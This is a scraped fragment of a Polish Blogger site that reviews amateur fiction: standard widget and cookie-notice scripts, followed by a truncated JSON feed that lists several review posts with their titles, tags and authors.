
});
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY66pWNfJv6pmpu85mp_uGbmx4vrkg:1769779893553';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5622252088109062493','//www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html','5622252088109062493');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5622252088109062493', 'title': 'Wsp\xf3lnymi Si\u0142ami', 'url': 'https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html', 'canonicalUrl': 'https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html', 'homepageUrl': 'https://www.wspolnymi-silami.pl/', 'searchUrl': 'https://www.wspolnymi-silami.pl/search', 'canonicalHomepageUrl': 'https://www.wspolnymi-silami.pl/', 'blogspotFaviconUrl': 'https://www.wspolnymi-silami.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - RSS\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5622252088109062493/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/1610403319251689442/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Dalej', 'pageType': 'item', 'postId': '1610403319251689442', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s72-c/wiedzmin-2001.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp', 'pageName': '[208] ocena tekstu: 2422', 'pageTitle': 'Wsp\xf3lnymi Si\u0142ami: [208] ocena tekstu: 2422'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[208] ocena tekstu: 2422', 'description': '     ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp', 'url': 'https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1610403319251689442}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Skontaktuj si\u0119 z nami!', 'blogId': '5622252088109062493', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY4GW5H_XikUjREG9KD7Ii1IpRQIvw:1769779893553', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/brak%20noty?alt=json-in-script&callback=related_results_labels
body_size: 6136
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/brak+noty?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/brak%20noty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/brak+noty\/-\/brak+noty?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6544529368205088663"},"published":{"$t":"2024-01-28T13:10:00.017+01:00"},"updated":{"$t":"2024-01-28T13:45:15.333+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WiktoriaL"}],"title":{"type":"text","$t":"[264] ocena tekstu: Danse "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg69yh6tPpnXoVa6T2JWbjiOFR2fuL9L9p30KkKPAfYOsvz2HZggGDY82WZ0CfVpo-urQLY-Kci2e53_D5OSV3t6Hmv7x9CT5wi5lWrFpju28Qh4hgP7pLksFBYlwhTEjhb4w5gSsNwahFCDzXBfqDFwLTGfT-ACJlKpOf00k6Q5fltefKTKUDCsoezitEr\/s1125\/pexels-photo-14216814.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg69yh6tPpnXoVa6T2JWbjiOFR2fuL9L9p30KkKPAfYOsvz2HZggGDY82WZ0CfVpo-urQLY-Kci2e53_D5OSV3t6Hmv7x9CT5wi5lWrFpju28Qh4hgP7pLksFBYlwhTEjhb4w5gSsNwahFCDzXBfqDFwLTGfT-ACJlKpOf00k6Q5fltefKTKUDCsoezitEr\/s16000\/pexels-photo-14216814.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2024\/01\/264-ocena-tekstu-danse.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6544529368205088663\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2024\/01\/264-ocena-tekstu-danse.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6544529368205088663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6544529368205088663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2024\/01\/264-ocena-tekstu-danse.html","title":"[264] ocena tekstu: Danse "}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg69yh6tPpnXoVa6T2JWbjiOFR2fuL9L9p30KkKPAfYOsvz2HZggGDY82WZ0CfVpo-urQLY-Kci2e53_D5OSV3t6Hmv7x9CT5wi5lWrFpju28Qh4hgP7pLksFBYlwhTEjhb4w5gSsNwahFCDzXBfqDFwLTGfT-ACJlKpOf00k6Q5fltefKTKUDCsoezitEr\/s72-c\/pexels-photo-14216814.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2124776959602689281"},"published":{"$t":"2023-01-31T02:02:00.026+01:00"},"updated":{"$t":"2023-03-20T17:33:28.932+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[259] ocena tekstu: Odejdźmy razem w purpurową noc"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s5983\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3989\" data-original-width=\"5983\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s16000\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2124776959602689281\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2124776959602689281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2124776959602689281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html","title":"[259] ocena tekstu: Odejdźmy razem w purpurową noc"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s72-c\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-9047258043015276850"},"published":{"$t":"2022-12-31T19:21:00.057+01:00"},"updated":{"$t":"2024-01-09T12:37:44.866+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pamiętnik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[258] ocena tekstu: Nina i Czarna Herbata"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rc4T-blSbVeNNiWK145OKB2N4a1ztN8kLZmh5P4FjU__w90rcv_nHqi-6t2f5_TRogJkZUSojsXE2fX7XGG1r2es9LC0VC0BzkYmsH7oXs3w_XZ5_SKIDgfsd4-ZxN5Flav_Uoj77v5gszDAb6fH4ncVB1qn-ZtNK3kIc9jG2ao48WfoeXE-q9yd_g\/s3869\/evelin-horvath-fL_kgRjUXCo-unsplash.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2740\" data-original-width=\"3869\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rc4T-blSbVeNNiWK145OKB2N4a1ztN8kLZmh5P4FjU__w90rcv_nHqi-6t2f5_TRogJkZUSojsXE2fX7XGG1r2es9LC0VC0BzkYmsH7oXs3w_XZ5_SKIDgfsd4-ZxN5Flav_Uoj77v5gszDAb6fH4ncVB1qn-ZtNK3kIc9jG2ao48WfoeXE-q9yd_g\/s16000\/evelin-horvath-fL_kgRjUXCo-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/12\/258-ocena-tekstu-nina-i-czarna-herbata.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/9047258043015276850\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/12\/258-ocena-tekstu-nina-i-czarna-herbata.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9047258043015276850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9047258043015276850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/12\/258-ocena-tekstu-nina-i-czarna-herbata.html","title":"[258] ocena tekstu: Nina i Czarna Herbata"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rc4T-blSbVeNNiWK145OKB2N4a1ztN8kLZmh5P4FjU__w90rcv_nHqi-6t2f5_TRogJkZUSojsXE2fX7XGG1r2es9LC0VC0BzkYmsH7oXs3w_XZ5_SKIDgfsd4-ZxN5Flav_Uoj77v5gszDAb6fH4ncVB1qn-ZtNK3kIc9jG2ao48WfoeXE-q9yd_g\/s72-c\/evelin-horvath-fL_kgRjUXCo-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4002260174458108764"},"published":{"$t":"2022-11-30T23:52:00.031+01:00"},"updated":{"$t":"2023-03-20T17:33:01.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[257] ocena tekstu: Kal B. Bane – Torra Mundo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca 